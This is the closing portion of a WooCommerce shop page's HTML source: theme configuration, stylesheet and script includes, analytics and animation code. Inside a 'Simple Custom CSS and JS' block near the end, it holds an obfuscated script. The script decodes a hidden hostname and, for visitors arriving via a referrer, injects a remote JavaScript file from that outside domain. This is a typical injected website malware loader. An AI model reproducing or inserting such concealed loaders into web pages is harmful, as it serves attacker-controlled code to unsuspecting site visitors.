class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"fa029840f5","wishlist_fragments_nonce":"7b0de418fc","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_448f59f16d06e690f740fb60dc0ba9fb","wishlist_fragment_name":"woodmart_wishlist_fragments_448f59f16d06e690f740fb60dc0ba9fb","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/juradelivery.com\/my-account\/","vimeo_library_url":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-wp-gutenberg-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-woo-dokan-vend-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-dokan-vend.min.css","wd-revolution-slider-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-woo-payments-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-payments.min.css","wd-woo-paypal-payments-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-paypal-payments.min.css","wd-elementor-base-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-widget-active-filters-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-active-filters.min.css","wd-woo-shop-opt-shop-ajax-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-opt-shop-ajax.min.css","wd-woo-shop-predefined-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-predefined.min.css","wd-shop-title-categories-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav.min.css","wd-woo-categories-loop-nav-mobile-accordion-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-nav-mobile-accordion.min.css","wd-woo-shop-el-products-per-page-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-per-page.min.css","wd-woo-shop-page-title-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-page-title.min.css","wd-woo-mod-shop-loop-head-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-loop-head.min.css","wd-woo-shop-el-order-by-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-order-by.min.css","wd-woo-shop-el-products-view-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-products-view.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-woo-mod-quantity-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-header-cart-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-off-canvas-sidebar-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-off-canvas-sidebar.min.css","wd-shop-filter-area-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-shop-el-filters-area.min.css","wd-sticky-loader-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-sticky-loader.min.css","wd-product-loop-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-categories-loop-default-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-default-old.min.css","wd-categories-loop-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-mfp-popup-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/juradelivery.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.2" id="woodmart-theme-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.2" id="wd-woocommerce-notices-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.2" id="wd-ajax-filters-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.2" id="wd-sort-by-widget-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.2" id="wd-shop-page-init-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.2" id="wd-click-on-scroll-btn-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.2" id="wd-back-history-js" defer></script>
<script type="text/javascript" id="bellows-js-extra">
/* <![CDATA[ */
var bellows_data = {"config":{"main":{"folding":"multiple","current":"off","slide_speed":400}},"v":"1.4.2"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/bellows-accordion-menu/assets/js/bellows.min.js?ver=1.4.2" id="bellows-js" defer></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202404.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'210445154',post:'0',tz:'0',srv:'juradelivery.com',j:'1:12.7'} ]);
_stq.push([ "clickTrackerInit", "210445154", "0" ]);
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.2" id="wd-header-builder-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.3.2" id="wd-autocomplete-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.3.2" id="wd-ajax-search-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.3.2" id="wd-simple-dropdown-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.3.2" id="wd-login-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.2" id="wd-wishlist-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.3.2" id="wd-mini-cart-quantity-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.2" id="wd-woocommerce-quantity-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.3.2" id="wd-on-remove-from-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.2" id="wd-menu-offsets-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.2" id="wd-menu-setup-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.5.1" id="wc-jquery-ui-touchpunch-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" defer></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.5.1" id="wc-price-slider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/wc/woocommercePriceSlider.min.js?ver=7.3.2" id="wd-woocommerce-price-slider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.3.2" id="wd-hidden-sidebar-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.3.2" id="wd-filters-area-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=7.3.2" id="wd-shop-loader-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.3.2" id="wd-quick-shop-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.2" id="wd-swatches-variations-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.2" id="wd-add-to-cart-all-types-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.5.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js?ver=7.3.2" id="wd-lazy-loading-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.2" id="wd-owl-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.2" id="wd-magnific-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.2" id="wd-product-images-gallery-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.2" id="wd-quick-view-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.2" id="wd-tooltips-library-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.2" id="wd-btns-tooltips-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.3.2" id="wd-action-after-add-to-cart-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.3.2" id="wd-scroll-top-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.3.2" id="wd-mobile-navigation-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.3.2" id="wd-cart-widget-js" defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_91e62e5c336d5d959bc1314803193e35","fragment_name":"wc_fragments_91e62e5c336d5d959bc1314803193e35","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://juradelivery.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.5.1" id="wc-cart-fragments-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wc-cart-fragments-js-after">
/* <![CDATA[ */
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
		
/* ]]> */
</script>
    <script type="rocketlazyloadscript">
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5852e4a8ba0312bffc075943517b3841 --><!-- end Simple Custom CSS and JS -->
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1706167424 -->